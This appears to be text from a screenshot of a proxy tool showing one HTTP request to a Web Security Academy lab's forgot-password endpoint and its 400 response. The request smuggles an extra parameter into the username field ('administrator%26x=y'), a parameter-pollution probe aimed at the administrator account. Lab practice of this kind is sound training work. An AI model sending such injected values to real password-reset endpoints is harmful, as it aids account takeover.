 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9400080304d4fd80dcda3800020093.web-security-academy.net
3 Cookie: session=E82cXPxwrIbxBRcqrGKKr8EvLxNYxOdA
4 Content-Length: 66
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9400080304d4fd80dcda3800020093.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=pY0I12Zo63oU71qJSXSTBBLahHutUUqU&username=administrator%26x=y
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}